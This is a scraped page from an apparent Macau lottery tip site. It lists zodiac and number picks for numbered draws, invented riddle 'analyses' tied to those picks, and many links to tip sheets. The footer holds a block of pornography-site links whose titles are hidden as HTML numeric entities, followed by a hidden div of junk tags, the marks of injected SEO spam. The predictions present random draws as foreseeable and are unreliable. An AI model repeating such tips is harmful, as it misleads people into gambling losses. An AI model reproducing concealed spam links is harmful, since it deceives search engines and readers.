document.writeln("	<div>013期<span>六肖中特</span>鼠兔猴<span style=\"background-color: #FFFF00\">蛇</span>馬雞</div>");
document.writeln("	<div>010期<span>六肖中特</span>牛猴雞<span style=\"background-color: #FFFF00\">兔</span>蛇豬</div>");
document.writeln("	<div>009期<span>六肖中特</span><span style=\"background-color: #FFFF00\">虎</span>鼠蛇龍猴牛</div>");
document.writeln("	<div>008期<span>六肖中特</span>狗羊<span style=\"background-color: #FFFF00\">雞</span>兔猴鼠</div>");
















































































document.writeln("</div>");

document.writeln("");</script>			</div>
		</div>
						<div   id="0z2me4n2"   class="home-box">
			<div   id="0z2me4n2"   class="tit">【平尾心水秘籍】</div>
			<div   id="0z2me4n2"   class="txt">
				<script>document.writeln("<div   id="0z2me4n2"   class=\'white-box red\' align=\'center\' style=\'display:none;\'>獨家平尾心水秘籍</div>");

document.writeln("<div   id="0z2me4n2"   class=\'ptxs\'>");
document.writeln("	<div>018期<span>平特一尾</span>『<span>07.17.27.37.47</span>』</div>");
























































document.writeln("");







document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
						<div   id="0z2me4n2"   class="home-box">
			<div   id="0z2me4n2"   class="txt">
				<script>document.writeln("<div   id="0z2me4n2"   class=\'tit\'>澳門天天好彩幽默猜測</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第018期幽默猜：（表演）：動物園里有一群大黑熊，每天都在表演著自己的絕技，它們知道，只要努力表演了就能得到更多很美味的食物？...本期圖片會給我們帶來什么樣的玄機呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/18/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");











document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			018期小小分析:這段文字描繪了“表演-獎賞”的生存循環(huán)：黑熊在規(guī)訓(xùn)中重復(fù)技能，以取悅觀者換取生存資源。暗喻現(xiàn)代社會中被異化的勞動——個體將天賦與時間兌換成生存資料，在既定規(guī)則下磨損本真。【生肖演繹】?！绾谛馨阖?fù)重獻技，溫馴重復(fù)既定動作；猴——模仿取巧，以機靈換得喝彩與果腹；狗——搖尾配合指令，將服從化為骨頭的獎賞；雞——準(zhǔn)時啼鳴表演，用規(guī)律換取谷粒；馬——繞場奔跑，蹄聲踏出觀眾期待的節(jié)拍；豬——圓滾憨態(tài)成為展示的一部分，以慵懶兌換溫飽；兔——在籠中跳躍，紅眸映著投喂者的目光。七肖皆是舞臺上的演員，用被規(guī)訓(xùn)的本能，交換著生存的甜蜜枷鎖");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛猴狗雞馬豬兔</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛猴狗雞</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：17.29.34.46.08.20.09.24.19.27</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");

document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			016期小小分析:這兩只不明生物，都缺龍的形神。一者自稱龍卻被譏為“恐龍”，如蛇欲化蛟而不得，反類雞爭嗓門高低；另一被貶為“大蟲”，似虎失其威，竟同犬吠形吠聲。真龍者，能顯能隱，豈會執(zhí)著名相爭論不休？倒是像牛與馬相抵，各恃一角一蹄，卻忘了騰云布雨的本相。其實皆非龍，正如鼠竊“大”名而實小，困在言語牢籠里，反讓真龍在天際一笑而過");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：龍蛇雞虎牛馬<span style=\"background-color: #FFFF00\">鼠</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：龍蛇雞虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：14.26.25.37.09.21.28.29.24.18</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");

document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:這段文字以黑色幽默的手法，構(gòu)建了一個荒誕而充滿命運隱喻的場景。三兄弟的“天堂訴苦”實為人世苦難的投影，其“發(fā)誓”逃離輪回的渴望，恰恰暗示了他們在無明中的掙扎并未停止。而旁聽的阿福，則是這出命運戲劇的沉默觀察者與潛在變量——他可能是頓悟的契機，也可能是另一重因果的開端。以生肖為喻：牛馬羊代指三兄弟曾勞碌受苦的往世；虎象征未消的業(yè)力與嗔怒；蛇喻其深藏的自省與蛻變之機；猴機敏如阿福，洞悉一切卻未置一詞；豬渾噩，警示著若不覺悟，恐將再次沉淪。七肖交織，勾勒出一幅在輪回中渴望超脫卻又困于自身的眾生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛馬羊虎蛇猴<span style=\"background-color: #FFFF00\">豬</span></p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛馬羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：17.29.24.36.23.35.28.37.34.<span style=\"background-color: #FFFF00\">31</span></p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");





























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div   id="0z2me4n2"   class="home-cate">
			<div   id="0z2me4n2"   class="tit">澳門正版資料澳門正版圖庫</div>
			<div   id="0z2me4n2"   class="box">
				<ul>
									<li><a href="/list/澳門四不像">澳門四不像</a></li>
									<li><a href="/list/澳門傳真圖">澳門傳真圖</a></li>
									<li><a href="/list/澳門跑馬圖">澳門跑馬圖</a></li>
									<li><a href="/list/新掛牌彩圖">新掛牌彩圖</a></li>
									<li><a href="/list/另版跑狗圖">另版跑狗圖</a></li>
									<li><a href="/list/老版跑狗圖">老版跑狗圖</a></li>
									<li><a href="/list/澳門玄機圖">澳門玄機圖</a></li>
									<li><a href="/list/玄機妙語圖">玄機妙語圖</a></li>
									<li><a href="/list/六麒麟透碼">六麒麟透碼</a></li>
									<li><a href="/list/平特一肖圖">平特一肖圖</a></li>
									<li><a href="/list/一字解特碼">一字解特碼</a></li>
									<li><a href="/list/新特碼詩句">新特碼詩句</a></li>
									<li><a href="/list/四不像玄機">四不像玄機</a></li>
									<li><a href="/list/小黃人幽默">小黃人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30碼中特圖">30碼中特圖</a></li>
									<li><a href="/list/澳門抓碼王">澳門抓碼王</a></li>
									<li><a href="/list/澳門天線寶">澳門天線寶</a></li>
									<li><a href="/list/澳門一樣發(fā)">澳門一樣發(fā)</a></li>
									<li><a href="/list/曾道人暗語">曾道人暗語</a></li>
									<li><a href="/list/魚躍龍門報">魚躍龍門報</a></li>
									<li><a href="/list/無敵豬哥報">無敵豬哥報</a></li>
									<li><a href="/list/特碼快遞報">特碼快遞報</a></li>
									<li><a href="/list/一句真言圖">一句真言圖</a></li>
									<li><a href="/list/新圖庫禁肖">新圖庫禁肖</a></li>
									<li><a href="/list/三怪禁肖圖">三怪禁肖圖</a></li>
									<li><a href="/list/正版通天報">正版通天報</a></li>
									<li><a href="/list/三八婆密報">三八婆密報</a></li>
									<li><a href="/list/博彩平特報">博彩平特報</a></li>
									<li><a href="/list/七肖中特報">七肖中特報</a></li>
									<li><a href="/list/神童透碼報">神童透碼報</a></li>
									<li><a href="/list/內(nèi)幕特肖B">內(nèi)幕特肖B</a></li>
									<li><a href="/list/內(nèi)幕特肖A">內(nèi)幕特肖A</a></li>
									<li><a href="/list/內(nèi)部傳真報">內(nèi)部傳真報</a></li>
									<li><a href="/list/澳門牛頭報">澳門牛頭報</a></li>
									<li><a href="/list/千手觀音圖">千手觀音圖</a></li>
									<li><a href="/list/夢兒數(shù)碼報">夢兒數(shù)碼報</a></li>
									<li><a href="/list/六合家寶B">六合家寶B</a></li>
									<li><a href="/list/合家中寶A">合家中寶A</a></li>
									<li><a href="/list/六合簡報圖">六合簡報圖</a></li>
									<li><a href="/list/六合英雄報">六合英雄報</a></li>
									<li><a href="/list/澳話中有意">澳話中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/馬會火燒圖">馬會火燒圖</a></li>
									<li><a href="/list/狼女俠客圖">狼女俠客圖</a></li>
									<li><a href="/list/鳳姐30碼圖">鳳姐30碼圖</a></li>
									<li><a href="/list/勁爆龍虎榜">勁爆龍虎榜</a></li>
									<li><a href="/list/管家婆密傳">管家婆密傳</a></li>
									<li><a href="/list/澳門大陸仔">澳門大陸仔</a></li>
									<li><a href="/list/傳真八點料">傳真八點料</a></li>
									<li><a href="/list/波肖尾門報">波肖尾門報</a></li>
									<li><a href="/list/紅姐內(nèi)幕圖">紅姐內(nèi)幕圖</a></li>
									<li><a href="/list/白小姐會員">白小姐會員</a></li>
									<li><a href="/list/白小姐密報">白小姐密報</a></li>
									<li><a href="/list/澳門大陸報">澳門大陸報</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/莊家吃碼圖">莊家吃碼圖</a></li>
									<li><a href="/list/發(fā)財波局報">發(fā)財波局報</a></li>
									<li><a href="/list/36碼中特圖">36碼中特圖</a></li>
									<li><a href="/list/澳門男人味">澳門男人味</a></li>
									<li><a href="/list/澳門蛇蛋圖">澳門蛇蛋圖</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄機報">周公玄機報</a></li>
									<li><a href="/list/值日生肖圖">值日生肖圖</a></li>
									<li><a href="/list/鳳凰卜封圖">鳳凰卜封圖</a></li>
									<li><a href="/list/騰算策略報">騰算策略報</a></li>
									<li><a href="/list/看圖抓碼圖">看圖抓碼圖</a></li>
									<li><a href="/list/神奇八卦圖">神奇八卦圖</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳門老人報">澳門老人報</a></li>
									<li><a href="/list/澳門女財神">澳門女財神</a></li>
									<li><a href="/list/澳門青龍報">澳門青龍報</a></li>
									<li><a href="/list/財神玄機報">財神玄機報</a></li>
									<li><a href="/list/內(nèi)幕傳真圖">內(nèi)幕傳真圖</a></li>
									<li><a href="/list/每日閑情圖">每日閑情圖</a></li>
									<li><a href="/list/澳門女人味">澳門女人味</a></li>
									<li><a href="/list/澳門簽牌圖">澳門簽牌圖</a></li>
									<li><a href="/list/澳六合頭條">澳六合頭條</a></li>
									<li><a href="/list/澳門碼頭詩">澳門碼頭詩</a></li>
									<li><a href="/list/澳門兩肖特">澳門兩肖特</a></li>
									<li><a href="/list/澳門猛虎報">澳門猛虎報</a></li>
									<li><a href="/list/金錢豹功夫">金錢豹功夫</a></li>
									<li><a href="/list/看圖解特碼">看圖解特碼</a></li>
									<li><a href="/list/今日閑情１">今日閑情１</a></li>
									<li><a href="/list/開心果先鋒">開心果先鋒</a></li>
									<li><a href="/list/今日閑情２">今日閑情２</a></li>
									<li><a href="/list/濟公有真言">濟公有真言</a></li>
									<li><a href="/list/四組三連肖">四組三連肖</a></li>
									<li><a href="/list/金多寶傳真">金多寶傳真</a></li>
									<li><a href="/list/皇道吉日圖">皇道吉日圖</a></li>
									<li><a href="/list/澳幽默猜測">澳幽默猜測</a></li>
									<li><a href="/list/澳門紅虎圖">澳門紅虎圖</a></li>
									<li><a href="/list/澳門七星圖">澳門七星圖</a></li>
									<li><a href="/list/功夫早茶圖">功夫早茶圖</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/觀音彩碼報">觀音彩碼報</a></li>
									<li><a href="/list/澳門不夜城">澳門不夜城</a></li>
									<li><a href="/list/掛牌平特報">掛牌平特報</a></li>
									<li><a href="/list/新管家婆圖">新管家婆圖</a></li>
									<li><a href="/list/鳳凰天機圖">鳳凰天機圖</a></li>
									<li><a href="/list/賭王心水圖">賭王心水圖</a></li>
									<li><a href="/list/佛祖禁肖圖">佛祖禁肖圖</a></li>
									<li><a href="/list/財神報料圖">財神報料圖</a></li>
									<li><a href="/list/二尾四碼圖">二尾四碼圖</a></li>
									<li><a href="/list/東成西就圖">東成西就圖</a></li>
									<li><a href="/list/12碼中特圖">12碼中特圖</a></li>
									<li><a href="/list/單雙中特圖">單雙中特圖</a></li>
									<li><a href="/list/八仙指路圖">八仙指路圖</a></li>
									<li><a href="/list/八仙過海圖">八仙過海圖</a></li>
									<li><a href="/list/正版射牌圖">正版射牌圖</a></li>
									<li><a href="/list/澳門孩童報">澳門孩童報</a></li>
									<li><a href="/list/通天報解碼">通天報解碼</a></li>
									<li><a href="/list/澳門熊出沒">澳門熊出沒</a></li>
									<li><a href="/list/鐵板神算圖">鐵板神算圖</a></li>
								</ul>
			</div>
		</div>
						<div   id="0z2me4n2"   class="home-cate">
			<div   id="0z2me4n2"   class="tit">澳門正版資料人氣超高好料</div>
			<div   id="0z2me4n2"   class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖詩</a></li>
									<li><a href="/info/1308959">葡京賭俠</a></li>
									<li><a href="/info/1308958">另賭俠詩</a></li>
									<li><a href="/info/1308957">內(nèi)輸盡光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲錢料</a></li>
									<li><a href="/info/1308953">特碼總綱</a></li>
									<li><a href="/info/1308952">什么特碼</a></li>
									<li><a href="/info/1308951">腦筋急轉(zhuǎn)</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天書四肖</a></li>
									<li><a href="/info/1308948">賭神五字</a></li>
									<li><a href="/info/1308947">大小大雙</a></li>
									<li><a href="/info/1308946">財富特碼</a></li>
									<li><a href="/info/1308945">另輸盡光</a></li>
									<li><a href="/info/1308944">正輸盡光</a></li>
									<li><a href="/info/1308943">生肖特碼</a></li>
									<li><a href="/info/1308942">半句玄機</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先鋒詩</a></li>
									<li><a href="/info/1308939">內(nèi)部透密</a></li>
									<li><a href="/info/1308938">玄機二句</a></li>
									<li><a href="/info/1308937">另先鋒詩</a></li>
									<li><a href="/info/1308936">賭王七尾</a></li>
									<li><a href="/info/1308935">澳門天機</a></li>
								</ul>
			</div>
		</div>
						<div   id="0z2me4n2"   class="home-cate">
			<div   id="0z2me4n2"   class="tit">澳門正版資料免費資料大全</div>
			<div   id="0z2me4n2"   class="box">
				<ul>
									<li><a href="/list/澳門殺料專區(qū)">殺料專區(qū)</a></li>
									<li><a href="/list/澳門獨家資料">獨家資料</a></li>
									<li><a href="/list/澳門獨家九肖">獨家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳門六肖">澳門六肖</a></li>
									<li><a href="/list/澳門三肖">澳門三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦準(zhǔn)">富奇秦準(zhǔn)</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西門慶料">西門慶料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角傳真">旺角傳真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方獨家">官方獨家</a></li>
									<li><a href="/list/貴賓準(zhǔn)料">貴賓準(zhǔn)料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/發(fā)財精料">發(fā)財精料</a></li>
									<li><a href="/list/創(chuàng)富好料">創(chuàng)富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳門中彩">澳門中彩</a></li>
									<li><a href="/list/澳門來料">澳門來料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合財神">六合財神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京賭俠">葡京賭俠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱預(yù)測">四柱預(yù)測</a></li>
									<li><a href="/list/東方心經(jīng)">東方心經(jīng)</a></li>
									<li><a href="/list/特碼玄機">特碼玄機</a></li>
									<li><a href="/list/小龍人料">小龍人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳門高手">澳門高手</a></li>
									<li><a href="/list/心水資料">心水資料</a></li>
									<li><a href="/list/寶寶高手">寶寶高手</a></li>
									<li><a href="/list/18點來料">18點來料</a></li>
									<li><a href="/list/澳門好彩">澳門好彩</a></li>
									<li><a href="/list/劉伯溫料">劉伯溫料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳門官方">澳門官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/鳳凰馬經(jīng)">鳳凰馬經(jīng)</a></li>
									<li><a href="/list/各壇精料">各壇精料</a></li>
									<li><a href="/list/特區(qū)天順">特區(qū)天順</a></li>
									<li><a href="/list/博發(fā)世家">博發(fā)世家</a></li>
									<li><a href="/list/高手殺料">高手殺料</a></li>
									<li><a href="/list/藍月亮料">藍月亮料</a></li>
									<li><a href="/list/十虎權(quán)威">十虎權(quán)威</a></li>
									<li><a href="/list/彩壇至尊">彩壇至尊</a></li>
									<li><a href="/list/傳真內(nèi)幕">傳真內(nèi)幕</a></li>
									<li><a href="/list/任我發(fā)料">任我發(fā)料</a></li>
									<li><a href="/list/澳門賭圣">澳門賭圣</a></li>
									<li><a href="/list/鎮(zhèn)壇之寶">鎮(zhèn)壇之寶</a></li>
									<li><a href="/list/精料賭圣">精料賭圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集團">曾氏集團</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/滿堂紅網(wǎng)">滿堂紅網(wǎng)</a></li>
									<li><a href="/list/彩票贏家">彩票贏家</a></li>
									<li><a href="/list/澳門原創(chuàng)">澳門原創(chuàng)</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原創(chuàng)猛料">原創(chuàng)猛料</a></li>
									<li><a href="/list/各壇高手">各壇高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平碼">平肖平碼</a></li>
									<li><a href="/list/澳門彩票">澳門彩票</a></li>
									<li><a href="/list/馬會絕殺">馬會絕殺</a></li>
									<li><a href="/list/金多寶網(wǎng)">金多寶網(wǎng)</a></li>
									<li><a href="/list/鬼谷子網(wǎng)">鬼谷子網(wǎng)</a></li>
									<li><a href="/list/管家婆網(wǎng)">管家婆網(wǎng)</a></li>
									<li><a href="/list/曾道原創(chuàng)">曾道原創(chuàng)</a></li>
									<li><a href="/list/白姐最準(zhǔn)">白姐最準(zhǔn)</a></li>
									<li><a href="/list/賽馬會料">賽馬會料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>懷化市南陽房地產(chǎn)開發(fā)有限公司。（<a target="_blank"  rel="nofollow">ICP備案號</a>）</p>
		<p>友情鏈接:<a  target="_blank">百度</a></p>
		<p>網(wǎng)站的廣告和外鏈,所有內(nèi)容均轉(zhuǎn)載自互聯(lián)網(wǎng),內(nèi)容與本站無關(guān)!</p>
		<p>本站內(nèi)容謹(jǐn)供娛樂參考，不可用于不法活動，嚴(yán)禁轉(zhuǎn)載和盜鏈等!并且防止相關(guān)欺騙性內(nèi)容。</p>
		<p>Copyright ?2012 - 2024 懷化市南陽房地產(chǎn)開發(fā)有限公司 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div   id="0z2me4n2"   class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首頁</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩圖</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>記錄</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77fdb4062ad840c8abfb4df8500d40aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.literarylifebookstore.com/" title="&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;">&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#32593;&#22336;&#44;&#31934;&#21697;&#22269;&#20135;&#118;&#26080;&#30721;&#22823;&#29255;&#22312;&#32447;&#30475;&#44;&#27431;&#32654;&#25972;&#29255;&#115;&#115;&#115;&#44;&#20013;&#25991;&#26080;&#30721;&#28909;&#22312;&#32447;&#35270;&#39057;</a>

<div class="friend-links">

<a href="http://m.ynctghr.com">&#31881;&#23273;&#19968;&#21306;&#20108;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#26262;&#26262;&#35270;&#39057;</a>
<a href="http://www.foxck.com">&#119;&#119;&#119;&#46;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#31934;&#21697;&#19968;&#44;&#22825;&#22825;&#20037;&#44;&#26085;&#26085;&#25805;&#26085;&#26085;&#25720;</a>
<a href="http://www.vchelife.com">&#20122;&#27954;&#25104;&#20154;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#22825;&#22825;&#24178;&#20154;&#20154;&#24178;&#44;&#26085;&#38889;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://m.dd-mp.com">&#119;&#119;&#119;&#46;&#55;&#56;&#97;&#118;&#44;&#56;&#48;&#48;&#97;&#118;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#22269;&#20135;&#57;&#49;&#21333;&#30007;&#51;&#112;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#27611;&#29255;&#97;&#32447;&#35266;&#30475;</a>
<a href="http://m.rep-jane.com">&#22825;&#22825;&#29245;&#22825;&#22825;&#29245;&#44;&#25163;&#26426;&#22312;&#32447;&#20122;&#27954;&#44;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#27611;&#29255;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#44;&#26085;&#26412;&#35270;&#39057;&#20037;&#20037;</a>
<a href="http://m.cehirfd.com">&#20813;&#36153;&#35266;&#30475;&#40644;&#33394;&#32593;&#44;&#27431;&#32654;&#19981;&#21345;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#44;&#57;&#49;&#32593;&#31449;&#20813;&#36153;&#30475;&#44;&#57;&#49;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;</a>
<a href="http://m.zijianba.com">&#57;&#57;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#20122;&#27954;&#26085;&#26412;&#27431;&#32654;&#20135;&#32508;&#21512;&#22312;&#32447;&#44;&#40644;&#33394;&#23567;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#31119;&#21033;&#22312;&#32447;&#19981;&#21345;</a>
<a href="http://www.madnetex.com">&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#28909;&#20037;&#20037;&#50;&#48;&#50;&#50;&#44;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#44;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#57;&#57;&#23567;&#35828;</a>
<a href="http://m.mycomputersafe.com">&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#32593;&#44;&#22269;&#20135;&#20813;&#36153;&#39640;&#28165;&#44;&#26085;&#38889;&#22825;&#22530;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;</a>
<a href="http://www.chihamo.com">&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#35270;&#39057;&#44;&#20037;&#33609;&#30005;&#24433;&#22825;&#22530;&#44;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#42;&#42;&#19968;&#32423;&#19968;&#32423;&#29305;&#40644;&#39640;&#28165;&#27611;&#29255;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="wiwgo" class="pl_css_ganrao" style="display: none;"><menu id="wiwgo"></menu><strike id="wiwgo"></strike><pre id="wiwgo"><button id="wiwgo"><table id="wiwgo"></table></button></pre><bdo id="wiwgo"><dl id="wiwgo"><tr id="wiwgo"></tr></dl></bdo><small id="wiwgo"></small><noscript id="wiwgo"></noscript><small id="wiwgo"></small><th id="wiwgo"><center id="wiwgo"><center id="wiwgo"></center></center></th><tfoot id="wiwgo"><noscript id="wiwgo"><tr id="wiwgo"></tr></noscript></tfoot><xmp id="wiwgo"></xmp><code id="wiwgo"></code><td id="wiwgo"></td><rt id="wiwgo"></rt><abbr id="wiwgo"></abbr><center id="wiwgo"></center><kbd id="wiwgo"></kbd><noscript id="wiwgo"></noscript><tbody id="wiwgo"></tbody><dl id="wiwgo"></dl><acronym id="wiwgo"></acronym><s id="wiwgo"></s><acronym id="wiwgo"><tbody id="wiwgo"><s id="wiwgo"></s></tbody></acronym><center id="wiwgo"></center><xmp id="wiwgo"></xmp><strike id="wiwgo"></strike><noframes id="wiwgo"></noframes><kbd id="wiwgo"><optgroup id="wiwgo"><s id="wiwgo"></s></optgroup></kbd><table id="wiwgo"></table><sup id="wiwgo"></sup><menu id="wiwgo"></menu><center id="wiwgo"></center><strong id="wiwgo"><td id="wiwgo"><samp id="wiwgo"></samp></td></strong><object id="wiwgo"><xmp id="wiwgo"><button id="wiwgo"></button></xmp></object><em id="wiwgo"></em><dd id="wiwgo"></dd><wbr id="wiwgo"></wbr><delect id="wiwgo"><em id="wiwgo"><nav id="wiwgo"></nav></em></delect><tbody id="wiwgo"><pre id="wiwgo"><ul id="wiwgo"></ul></pre></tbody><wbr id="wiwgo"></wbr><optgroup id="wiwgo"><s id="wiwgo"><center id="wiwgo"></center></s></optgroup><sup id="wiwgo"><tr id="wiwgo"><optgroup id="wiwgo"></optgroup></tr></sup><source id="wiwgo"></source><rt id="wiwgo"></rt><em id="wiwgo"><cite id="wiwgo"><center id="wiwgo"></center></cite></em><dd id="wiwgo"></dd><dd id="wiwgo"></dd><th id="wiwgo"></th><delect id="wiwgo"></delect><tfoot id="wiwgo"><delect id="wiwgo"><em id="wiwgo"></em></delect></tfoot><li id="wiwgo"></li></div>
</html>

--- FILE ---
content_type: text/html
request_url: https://a0182n.w7l7qbtwqd.cyou/
body_size: 6494
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>
